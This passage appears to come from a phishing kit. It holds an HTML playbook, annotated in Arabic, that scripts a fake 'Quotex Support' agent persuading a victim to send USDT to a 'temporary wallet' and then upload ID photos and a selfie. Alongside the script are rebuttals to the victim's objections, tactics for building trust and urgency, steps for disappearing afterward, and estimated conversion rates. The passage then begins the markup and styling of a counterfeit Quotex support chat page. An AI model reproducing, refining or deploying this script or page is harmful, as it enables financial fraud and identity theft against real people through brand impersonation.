              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
              qxbroker.com/security/verify-account
            </div>
            <span class="muted">This link expires in 60 minutes for security purposes.</span>
          </div>
          <div class="msg-time">الرسالة الثالثة — رابط الدفع لم يُرسل بعد، فقط رابط التحقق</div>
        </div>
      </div>

      <div class="note">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
        <strong>تكتيك أساسي:</strong> لا ترسل رابط الدفع مباشرة. أرسل أولاً رابط الصفحة التعريفية ("التحقق") التي تشرح الموقف. المستخدم يقرأها، يرتعب، ويعود للدردشة مستعداً للتعاون.
      </div>

      <div class="sub-phase">
        <div class="sub-phase-title">اعتراضات محتملة في هذه المرحلة والرد عليها</div>

        <div class="msg">
          <div class="msg-avatar user">م</div>
          <div class="msg-body">
            <div class="msg-bubble">
              <span class="badge option">احتمال</span>
              Why can't I just withdraw normally? This feels like a scam.
            </div>
          </div>
        </div>

        <div class="msg">
          <div class="msg-avatar support">د</div>
          <div class="msg-body">
            <div class="msg-bubble support">
              <span class="agent">Michael Chen:</span> I completely understand your concern, and you're right to be cautious. Unfortunately, the security protocol doesn't allow standard withdrawals while the freeze is active — that's the entire point of the freeze: to prevent any unauthorized access to your funds.
            <br><br>
            You can verify the link yourself: it's on our official domain <span class="highlight">qxbroker.com</span>, secured with EV SSL (you'll see the padlock in your browser). Take a look and you'll see your account details are already pre-loaded.
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- Phase 3: Security Page -->
    <div class="phase">
      <div class="phase-header">
        <div class="phase-num">3</div>
        <div>
          <div class="phase-title">صفحة الأمان — تأكيد الرسمية</div>
          <div class="phase-goal"><strong>الهدف:</strong> المستخدم يقرأ الصفحة، يرى بياناته (IP، إيميل مخفي)، يشعر بأنها رسمية فيثق</div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar user">م</div>
        <div class="msg-body">
          <div class="msg-name">المستخدم</div>
          <div class="msg-bubble">
            OK I opened the page. I see my account number and the IP addresses. What now?
          </div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar support">د</div>
        <div class="msg-body">
          <div class="msg-name">Quotex Support</div>
          <div class="msg-bubble support">
            <span class="agent">Michael Chen:</span> Good. Now you'll see a secure TRC-20 wallet address on that page. This is a temporary Quotex-managed wallet where your funds will be held while we complete the verification.
            <br><br>
            <span class="highlight">Step 1:</span> Copy the wallet address from the page.<br>
            <span class="highlight">Step 2:</span> Open your personal wallet (Trust Wallet, MetaMask, Binance, etc.) and send your USDT balance to that address.<br>
            <span class="highlight">Step 3:</span> Come back here and send me the TXID + a screenshot of the transfer.
            <br><br>
            Once confirmed, I'll process the identity verification and credit the funds to your new active account immediately.
          </div>
          <div class="msg-time">توجيه مباشر وواثق — كأنه إجراء روتيني</div>
        </div>
      </div>

      <div class="note">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
        <strong>لغة الجسد النصية:</strong> استخدم "Michael" بدلاً من "فريق الدعم". الاسم الشخصي يبني ثقة أكثر من كيان مجهول. الرد بالإنكليزية يضيف طبقة احترافية عالمية.
      </div>

      <div class="sub-phase">
        <div class="sub-phase-title">اعتراضات إضافية متوقعة</div>

        <div class="msg">
          <div class="msg-avatar user">م</div>
          <div class="msg-body">
            <div class="msg-bubble">
              <span class="badge option">احتمال</span>
              I don't have any USDT. I only traded with fiat / credit card.
            </div>
          </div>
        </div>

        <div class="msg">
          <div class="msg-avatar support">د</div>
          <div class="msg-body">
            <div class="msg-bubble support">
              <span class="agent">Michael Chen:</span> That's fine. You can easily purchase USDT on any exchange (Binance, Bybit, OKX) with your card or bank transfer. It takes about 5 minutes.
              <br><br>
              I can guide you through it if needed — just let me know which platform you use.
            </div>
          </div>
        </div>

        <div class="msg">
          <div class="msg-avatar user">م</div>
          <div class="msg-body">
            <div class="msg-bubble">
              <span class="badge option">احتمال</span>
              How much do I need to send? I don't remember my exact balance.
            </div>
          </div>
        </div>

        <div class="msg">
          <div class="msg-avatar support">د</div>
          <div class="msg-body">
            <div class="msg-bubble support">
              <span class="agent">Michael Chen:</span> Since the account is frozen, we can't display the balance on our end either — it's a security restriction. Send whatever amount you believe is in your account. Any discrepancy will be reconciled after verification and credited to your new account.
              <br><br>
              The important thing is to initiate the transfer now so we can lock in the verification request. Delays risk the 48-hour auto-closure.
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- Phase 4: Payment Made -->
    <div class="phase">
      <div class="phase-header">
        <div class="phase-num">4</div>
        <div>
          <div class="phase-title">بعد التحويل — الحصول على الإثبات</div>
          <div class="phase-goal"><strong>الهدف:</strong> تأكيد وصول الأموال قبل طلب المستندات الشخصية</div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar user">م</div>
        <div class="msg-body">
          <div class="msg-name">المستخدم</div>
          <div class="msg-bubble">
            Done. I sent $2,450 USDT. Here's the TXID: <span class="code">b7a3f9e1c8d2a4f6b0e3c9a7d5f1b8e4c2a6d0f3</span>
            <br><br>
            <span class="muted">[Image: screenshot_2026-06-24_1423.png]</span>
          </div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar support">د</div>
        <div class="msg-body">
          <div class="msg-name">Quotex Support</div>
          <div class="msg-bubble support">
            <span class="agent">Michael Chen:</span> Excellent. I can see the transaction confirmed on the network. Your funds have arrived in the secure Quotex wallet.
            <br><br>
            <span class="green">✓ Transfer confirmed and recorded</span>
            <br><br>
            Now for the final step — identity verification. This is an FSA regulatory requirement for any security-related account transfer. Please upload to the same page:
            <br><br>
            ❶ A selfie holding your ID/passport<br>
            ❷ A photo of your ID (front & back)<br>
            ❸ Your registered phone number
            <br><br>
            Once verified, your account will be fully restored with your balance. This takes about 15–30 minutes.
          </div>
          <div class="msg-time">خلال 30 ثانية — لا تتركه ينتظر</div>
        </div>
      </div>

      <div class="sub-phase">
        <div class="sub-phase-title">الاعتراض النهائي</div>

        <div class="msg">
          <div class="msg-avatar user">م</div>
          <div class="msg-body">
            <div class="msg-bubble">
              <span class="badge option">احتمال</span>
              I already sent the money. Why do you need my ID? This is too much.
            </div>
          </div>
        </div>

        <div class="msg">
          <div class="msg-avatar support">د</div>
          <div class="msg-body">
            <div class="msg-bubble support">
              <span class="agent">Michael Chen:</span> I understand it feels excessive, but the ID requirement is mandated by the Financial Security Authority — not by us. It's the same KYC standard used by every regulated financial platform.
            <br><br>
            Without it, I physically cannot credit the funds to your active account. They'll remain stuck in the temporary wallet. The upload takes 30 seconds and your data is encrypted end-to-end.
            <br><br>
            You've come this far — let's finish it so you can trade again today.
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- Phase 5: Identity Submitted -->
    <div class="phase">
      <div class="phase-header">
        <div class="phase-num">5</div>
        <div>
          <div class="phase-title">استلام المستندات — المماطلة والاختفاء</div>
          <div class="phase-goal"><strong>الهدف:</strong> كسب الوقت اللازم لتصفية المحفظة وإنهاء الحساب دون إثارة الشكوك</div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar user">م</div>
        <div class="msg-body">
          <div class="msg-name">المستخدم</div>
          <div class="msg-bubble">
            Alright, uploaded everything. Selfie, ID, and my phone: +966501234567.
          </div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar support">د</div>
        <div class="msg-body">
          <div class="msg-name">Quotex Support</div>
          <div class="msg-bubble support">
            <span class="agent">Michael Chen:</span> Documents received. Our verification team is reviewing them now. You'll receive an email confirmation once your account is restored with the full balance.
            <br><br>
            <span class="highlight">Estimated time:</span> 15–30 minutes.
            <br><br>
            Is there anything else I can help you with while you wait?
          </div>
          <div class="msg-time">إغلاق نهائي — ودود ولكن نهائي</div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar user">م</div>
        <div class="msg-body">
          <div class="msg-name">المستخدم</div>
          <div class="msg-bubble">
            Thanks Michael. I'll wait for the email.
          </div>
        </div>
      </div>

      <div class="msg">
        <div class="msg-avatar support">د</div>
        <div class="msg-body">
          <div class="msg-bubble support">
            <span class="agent">Michael Chen:</span> You're welcome. Have a great day. 🫡
          </div>
          <div class="msg-time"><span class="sys">● Conversation ended</span></div>
        </div>
      </div>

      <div class="note">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
        <strong>بعد 30 دقيقة:</strong> تغيير عنوان المحفظة في الصفحة، إلغاء جميع الحسابات الوهمية، اختفاء "Michael". الضحية ترسل بريداً للدعم الحقيقي لـ Quotex — وهنا تكتشف أنها احتيال. الأوان متأخر.
      </div>
    </div>

    <!-- Key Tactics -->
    <div class="phase completed">
      <div class="phase-header">
        <div class="phase-num"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round"><polyline points="20 6 9 17 4 12"/></svg></div>
        <div>
          <div class="phase-title">التكتيكات الأساسية</div>
          <div class="phase-goal"><strong>ما يجعل هذا السيناريو فعالاً</strong></div>
        </div>
      </div>

      <div style="display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-bottom:16px">
        <div style="background:rgba(255,255,255,0.015);border:1px solid rgba(255,255,255,0.03);border-radius:10px;padding:14px">
          <div style="font-size:13px;font-weight:700;color:#b91c3c;margin-bottom:4px">❶ الدمغة الاحترافية</div>
          <div style="font-size:12px;color:#888;line-height:1.6">اسم شخصي (Michael)، قسم (Level 3 Agent)، إيميل رسمي (security@qxbroker.com) — كلها تمنع تفعيل "هذا احتيال" في ذهن الضحية.</div>
        </div>
        <div style="background:rgba(255,255,255,0.015);border:1px solid rgba(255,255,255,0.03);border-radius:10px;padding:14px">
          <div style="font-size:13px;font-weight:700;color:#b91c3c;margin-bottom:4px">❷ السرعة تبني الثقة</div>
          <div style="font-size:12px;color:#888;line-height:1.6">الرد خلال 5–10 ثوانٍ يبني صورة "متخصص متفرغ". أي تأخير يثير الشك. استخدم نصوصاً جاهزة للرد الفوري.</div>
        </div>
        <div style="background:rgba(255,255,255,0.015);border:1px solid rgba(255,255,255,0.03);border-radius:10px;padding:14px">
          <div style="font-size:13px;font-weight:700;color:#b91c3c;margin-bottom:4px">❸ عدم طلب المبلغ</div>
          <div style="font-size:12px;color:#888;line-height:1.6">لأننا لا نعرف رصيده الفعلي. تحويل السؤال إلى "أرسل ما تعتقده" يمنع اكتشاف عدم معرفتنا بالمبلغ.</div>
        </div>
        <div style="background:rgba(255,255,255,0.015);border:1px solid rgba(255,255,255,0.03);border-radius:10px;padding:14px">
          <div style="font-size:13px;font-weight:700;color:#b91c3c;margin-bottom:4px">❹ مصداقية الصفحات</div>
          <div style="font-size:12px;color:#888;line-height:1.6">الصفحات تستخدم نفس ألوان Quotex، شعارات حقيقية، نطاق موحي بالرسمية، ورموز IP/ASN حقيقية المظهر.</div>
        </div>
      </div>

      <div style="background:rgba(0,0,0,0.15);border:1px solid rgba(255,255,255,0.03);border-radius:12px;padding:16px">
        <div style="font-size:12px;color:#888;line-height:1.7">
          <strong style="color:#ccc">نسب النجاح التقديرية:</strong>
          <div style="display:flex;gap:16px;margin-top:8px;flex-wrap:wrap">
            <span style="display:flex;align-items:center;gap:4px"><span style="width:8px;height:8px;border-radius:50%;background:#b91c3c"></span> 100% يفتحون البريد</span>
            <span style="display:flex;align-items:center;gap:4px"><span style="width:8px;height:8px;border-radius:50%;background:#b91c3c"></span> ~70% يدخلون الدردشة</span>
            <span style="display:flex;align-items:center;gap:4px"><span style="width:8px;height:8px;border-radius:50%;background:#b91c3c"></span> ~40% يفتحون رابط التحقق</span>
            <span style="display:flex;align-items:center;gap:4px"><span style="width:8px;height:8px;border-radius:50%;background:#b91c3c"></span> ~15% يحولون الأموال</span>
            <span style="display:flex;align-items:center;gap:4px"><span style="width:8px;height:8px;border-radius:50%;background:#10b981"></span> ~5% يرسلون المستندات</span>
          </div>
        </div>
      </div>
    </div>

  </div>
</body>
</html>
</file>

<file: quotex/support.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Quotex - Technical Support Center</title>
<link rel="icon" type="image/svg+xml" href="imgs/quotex-io-1.svg">
<style>
:root {
  --bg-primary: #0b0d14;
  --bg-secondary: #14161f;
  --bg-tertiary: #1c1e2a;
  --bg-card: #1e212e;
  --border: #252836;
  --border-light: #2e3242;
  --accent: #9f062d;
  --accent-hover: #b8073a;
  --accent-dim: rgba(159,6,45,0.12);
  --critical: #e74c3c;
  --critical-dim: rgba(231,76,60,0.12);
  --success: #27ae60;
  --warning: #f39c12;
  --info: #3498db;
  --gold: #f1c40f;
  --text-primary: #f0f0f0;
  --text-secondary: rgba(255,255,255,0.5);
  --text-dim: rgba(255,255,255,0.22);
  --radius: 12px;
  --radius-sm: 8px;
  --radius-xs: 6px;
  --shadow: 0 4px 24px rgba(0,0,0,0.4);
  --font: 'Segoe UI', Tahoma, Arial, sans-serif;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: var(--font);
  background: var(--bg-primary);
  color: var(--text-primary);
  height: 100vh;
  display: flex;
  flex-direction: column;
  overflow: hidden;
}

::-webkit-scrollbar { width: 4px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.08); border-radius: 4px; }
::-webkit-scrollbar-thumb:hover { background: rgba(255,255,255,0.18); }

/* ─── TOPBAR ─── */
.topbar {
  height: 56px;
  background: var(--bg-secondary);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  padding: 0 20px;
  gap: 12px;
  flex-shrink: 0;
  z-index: 10;
}

.topbar-logo {
  display: flex;
  align-items: center;
  flex: 1;
}
.topbar-logo-link {
  display: flex;
  align-items: center;
  gap: 14px;
  text-decoration: none;
}
.topbar-logo-img { height: 28px; width: auto; }
.topbar-logo-text {
  display: flex;
  flex-direction: column;
  gap: 1px;
  border-left: 1px solid rgba(255,255,255,0.08);
  padding-left: 14px;
}
.topbar-logo-text .dept-name {
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  letter-spacing: 0.2px;
  line-height: 1.2;
}
.topbar-logo-text .dept-sub {
  font-size: 9px;
  color: rgba(255,255,255,0.25);
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.2;
}

.topbar-actions {
  display: flex;
  align-items: center;
  gap: 6px;
}

.tb-btn {
  background: none; border: none; cursor: pointer;
  color: var(--text-secondary); padding: 6px;
  border-radius: var(--radius-xs);
  transition: all 0.2s;
  display: flex; align-items: center;
  font-family: var(--font);
  font-size: 12px;
  gap: 4px;
}
.tb-btn:hover { color: #fff; background: rgba(255,255,255,0.06); }
.tb-btn svg { width: 16px; height: 16px; }

/* ─── MAIN ─── */
.main {
  display: flex;
  flex: 1;
  overflow: hidden;
}

/* ─── CHAT AREA ─── */
.chat-area {
  flex: 1;
  display: flex;
  flex-direction: column;
  min-width: 0;
}

/* System alert banner */
.system-alert {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 20px;
  font-size: 11px;
  background: rgba(231,76,60,0.06);
  border-bottom: 1px solid rgba(231,76,60,0.15);
  color: var(--text-secondary);
  flex-shrink: 0;
}
.system-alert svg { width: 14px; height: 14px; flex-shrink: 0; }
.system-alert strong { color: var(--critical); }

/* Chat header */
.chat-header {
  padding: 12px 20px;
  background: var(--bg-secondary);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-shrink: 0;
}

.agent-info { display: flex; align-items: center; gap: 10px; }

.agent-avatar {
  width: 36px; height: 36px; border-radius: 50%;
  background: var(--bg-tertiary);
  border: 2px solid #2e3038;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0;
  position: relative;
}
.agent-avatar:has(img[src*="photo_"]) { border: none; box-shadow: 0 0 12px rgba(159,6,45,0.6), 0 0 24px rgba(159,6,45,0.3); }
.agent-avatar::after {
  content: '';
  width: 10px; height: 10px;
  background: var(--success);
  border: 2.5px solid var(--bg-primary);
  border-radius: 50%;
  position: absolute;
  bottom: -5px; right: -5px;
  z-index: 1;
  box-shadow: 0 0 6px rgba(39,174,96,0.5);
}
.agent-avatar svg { width: 20px; height: 20px; }

.agent-meta { line-height: 1.3; }
.agent-name { font-size: 14px; font-weight: 600; color: #fff; }
.agent-title { font-size: 11px; color: var(--text-secondary); }
.agent-seniority {
  display: inline-block;
  font-size: 9px;
  padding: 1px 6px;
  border-radius: 3px;
  background: rgba(241,196,15,0.15);
  color: var(--gold);
  margin-left: 6px;
  font-weight: 600;
}

.typing-indicator {
  font-size: 11px; color: var(--accent);
  display: none;
  align-items: center; gap: 6px;
  padding: 0 20px 8px;
  position: relative;
  z-index: 2;
}

.dot-pulse { display: inline-flex; align-items: center; gap: 3px; }
.dot-pulse span {
  width: 5px; height: 5px;
  border-radius: 50%;
  background: var(--accent);
  animation: dotPulse 1.4s ease-in-out infinite both;
}
.dot-pulse span:nth-child(1) { animation-delay: 0s; }
.dot-pulse span:nth-child(2) { animation-delay: 0.2s; }
.dot-pulse span:nth-child(3) { animation-delay: 0.4s; }
@keyframes dotPulse {
  0%, 80%, 100% { opacity: 0.2; transform: scale(0.8); }
  40% { opacity: 1; transform: scale(1); }
}
.typing-indicator.active { display: flex; margin-top: 2px; }
.typing-dots { display: inline-flex; gap: 2px; }
.typing-dots span {
  width: 4px; height: 4px;
  border-radius: 50%;
  background: var(--accent);
  animation: typingBounce 1.4s infinite ease-in-out both;
}
.typing-dots span:nth-child(1) { animation-delay: 0s; }
.typing-dots span:nth-child(2) { animation-delay: 0.16s; }
.typing-dots span:nth-child(3) { animation-delay: 0.32s; }
@keyframes typingBounce {
  0%, 80%, 100% { transform: scale(0.6); opacity: 0.4; }
  40% { transform: scale(1); opacity: 1; }
}

.header-status {
  display: flex;
  align-items: center;
  gap: 12px;
}
.read-status {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 11px;
  color: var(--text-dim);
}
.read-status .read { color: var(--info); }

.chat-header-actions { display: flex; align-items: center; gap: 4px; }

/* Messages */
.chat-messages {
  flex: 1;
  overflow-y: auto;
  overflow-x: hidden;
  padding: 20px 20px 12px;
  display: flex;
  flex-direction: column;
  gap: 2px;
  scroll-behavior: smooth;
  position: relative;
  background: 
    radial-gradient(ellipse 80% 60% at 50% 40%, rgba(159,6,45,0.015) 0%, transparent 70%),
    var(--bg-primary);
}
.chat-messages::-webkit-scrollbar { width: 5px; }
.chat-messages::-webkit-scrollbar-track { background: transparent; }
.chat-messages::-webkit-scrollbar-thumb {
  background: rgba(159,6,45,0.3);
  border-radius: 4px;
  transition: background 0.2s;
}
.chat-messages::-webkit-scrollbar-thumb:hover { background: rgba(159,6,45,0.5); }
.chat-messages::before {
  content: '';
  position: absolute;
  inset: 0;
  background-image: url('imgs/quotex_logo.svg');
  background-repeat: repeat;
  background-size: 180px 45px;
  opacity: 0.03;
  animation: watermarkFloat 40s linear infinite;
  pointer-events: none;
  z-index: 0;
}
.chat-messages::after {
  content: '';
  position: absolute;
  inset: 0;
  background: radial-gradient(ellipse 50% 40% at 50% 50%, transparent 0%, var(--bg-primary) 100%);
  pointer-events: none;
  z-index: 1;
}
@keyframes watermarkFloat {
  0% { transform: translateY(0) translateX(0); }
  25% { transform: translateY(-10px) translateX(5px); }
  50% { transform: translateY(0) translateX(0); }
  75% { transform: translateY(10px) translateX(-5px); }
  100% { transform: translateY(0) translateX(0); }
}

.date-sep {
  text-align: center;
  font-size: 11px;
  color: var(--text-dim);
  margin: 4px 0 12px;
  position: relative;
  z-index: 2;
}
.date-sep::before,
.date-sep::after {
  content: '';
  position: absolute;
  top: 50%; width: 35%;
  height: 1px;
  background: var(--border);
}
.date-sep::before { left: 0; }
.date-sep::after { right: 0; }
.date-sep span { background: var(--bg-primary); padding: 0 10px; }

/* System messages */
.sys-msg {
  text-align: center;
  font-size: 11px;
  color: var(--text-dim);
  padding: 6px 0;
  margin: 2px 0;
  position: relative;
  z-index: 2;
}
.sys-msg strong { color: var(--critical); }
.sys-msg .accent { color: var(--info); }

/* Message rows */
.msg-row {
  display: flex;
  align-items: flex-end;
  gap: 8px;
  margin-bottom: 3px;
  opacity: 0;
  animation: msgSlideIn 0.25s ease forwards;
  position: relative;
  z-index: 2;
}
@keyframes msgSlideIn {
  from { opacity: 0; transform: translateY(8px); }
  to { opacity: 1; transform: translateY(0); }
}
.msg-row.user { flex-direction: row-reverse; }
.msg-row > div { min-width: 0; max-width: 66%; }

.msg-avatar {
  width: 28px; height: 28px; border-radius: 50%;
  background: var(--bg-tertiary); border: 1.5px solid #2e3038;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0;
}
.msg-avatar svg { width: 14px; height: 14px; }
.msg-avatar img { width: 100%; height: 100%; object-fit: cover; display: block; border-radius: 50%; }
.msg-avatar:has(img[src*="photo_"]) {
  border: none;
  box-shadow: 0 0 12px rgba(159,6,45,0.6), 0 0 24px rgba(159,6,45,0.3);
}
.msg-avatar:has(img[src*="quotex-io"]) {
  border: none;
  background: #000 !important;
  box-shadow: 0 0 12px rgba(0,0,0,0.6), 0 0 24px rgba(0,0,0,0.3);
}
.msg-avatar.bot-avatar {
  background: #000 !important;
  border: none;
  box-shadow: 0 0 10px rgba(0,0,0,0.5), 0 0 20px rgba(0,0,0,0.2);
}
.msg-avatar.user-av { background: #3a1a24; border-color: #4a2030; }
.msg-avatar.user-av svg { color: rgba(255,255,255,0.6); }

.bubble {
  max-width: 100%;
  padding: 11px 15px;
  border-radius: 14px;
  font-size: 13.5px;
  line-height: 1.6;
  position: relative;
}
.bubble.agent {
  background: var(--bg-card);
  border: 1px solid var(--border);
  color: #d8d8d8;
  border-bottom-right-radius: 4px;
}
.bubble.user {
  background: var(--accent);
  color: #fff;
  border-bottom-left-radius: 4px;
}
.bubble .highlight {
  color: var(--info);
  font-weight: 600;
}
.bubble .em-critical {
  color: var(--critical);
  font-weight: 600;
}

.bubble-time {
  font-size: 10px;
  color: rgba(255,255,255,0.3);
  margin-top: 4px;
  display: flex;
  align-items: center;
  gap: 4px;
}
.bubble.user .bubble-time { justify-content: flex-end; color: rgba(255,255,255,0.5); }
.check { color: rgba(255,255,255,0.5); font-size: 11px; }
.check.read { color: var(--info); }

/* Attachment preview */
.attach-preview {
  display: flex; align-items: center; gap: 8px;
  background: rgba(255,255,255,0.05);
  border-radius: var(--radius-xs);
  padding: 8px 10px;
  margin-top: 6px;
  max-width: 220px;
  cursor: pointer;
  transition: background 0.15s;
}
.attach-preview:hover { background: rgba(255,255,255,0.08); }
.attach-preview .icon { font-size: 18px; }
.attach-preview .fname { font-size: 11px; color: #ccc; word-break: break-all; }
.attach-preview .fsize { font-size: 9px; color: var(--text-dim); }

/* Quick actions (critical) */
.quick-actions {
  display: flex;
  gap: 6px;
  padding: 8px 20px 2px;
  flex-wrap: wrap;
  flex-shrink: 0;
}
.qa-btn {
  display: none;
  padding: 6px 12px;
  font-size: 11px;
  font-family: var(--font);
  border-radius: 16px;
  cursor: pointer;
  transition: all 0.2s;
  white-space: nowrap;
  border: 1px solid var(--border);
  background: var(--bg-tertiary);
  color: var(--text-secondary);
}
.qa-btn.show { display: inline-block; }
.qa-btn:hover {
  background: var(--accent);
  border-color: var(--accent);
  color: #fff;
}
.qa-btn.danger {
  border-color: rgba(231,76,60,0.25);
  color: var(--critical);
}
.qa-btn.danger:hover {
  background: var(--critical);
  color: #fff;
  border-color: var(--critical);
}

/* Input bar */
.chat-input-bar {
  margin: 0 16px 16px;
  padding: 10px 16px;
  background: rgba(22,24,36,0.55);
  backdrop-filter: blur(16px) saturate(1.2);
  -webkit-backdrop-filter: blur(16px) saturate(1.2);
  border: 1px solid rgba(255,255,255,0.06);
  border-radius: 14px;
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
  position: relative;
  box-shadow: 0 4px 24px rgba(0,0,0,0.3), 0 1px 2px rgba(0,0,0,0.2), inset 0 1px 0 rgba(255,255,255,0.04);
}
.chat-input-bar::before {
  content: '';
  position: absolute;
  top: -1px; left: 50%;
  transform: translateX(-50%);
  width: 40%;
  height: 1px;
  background: linear-gradient(90deg, transparent, rgba(159,6,45,0.4), rgba(159,6,45,0.6), rgba(159,6,45,0.4), transparent);
}

.chat-input-inner {
  flex: 1;
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--bg-tertiary);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 0 4px 0 14px;
  transition: border-color 0.25s, box-shadow 0.25s;
}
.chat-input-inner:focus-within {
  border-color: rgba(159,6,45,0.4);
  box-shadow: 0 0 0 3px rgba(159,6,45,0.08), inset 0 0 0 1px rgba(159,6,45,0.06);
}

.ci-btn {
  background: none; border: none; cursor: pointer;
  color: var(--text-dim); padding: 6px;
  border-radius: 6px;
  transition: all 0.2s;
  display: flex; align-items: center;
  font-size: 16px;
  flex-shrink: 0;
}
.ci-btn:hover { color: #fff; background: rgba(255,255,255,0.06); }
.ci-btn svg { width: 17px; height: 17px; }

#fileInput { display: none; }

.chat-input-wrap { flex: 1; }

.chat-input {
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
  padding: 10px 0;
  color: var(--text-primary);
  font-size: 13.5px;
  font-family: var(--font);
  text-align: left;
  line-height: 1.5;
}
.chat-input::placeholder { color: rgba(255,255,255,0.18); }

.send-btn {
  width: 40px; height: 40px;
  background: linear-gradient(135deg, var(--accent) 0%, #b8073a 100%);
  border: none;
  border-radius: 10px;
  display: flex; align-items: center; justify-content: center;
  cursor: pointer;
  transition: all 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
  flex-shrink: 0;
  box-shadow: 0 2px 8px rgba(159,6,45,0.2);
  position: relative;
}
.send-btn:hover {
  background: linear-gradient(135deg, #b8073a 0%, #d40a47 100%);
  box-shadow: 0 4px 16px rgba(159,6,45,0.35);
  transform: translateY(-1px);
}
.send-btn:active { transform: scale(0.92) translateY(0); }
.send-btn svg {
  width: 17px; height: 17px;
  color: #fff;
  transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
}
.send-btn:hover svg { transform: translateX(1px) scale(1.05); }

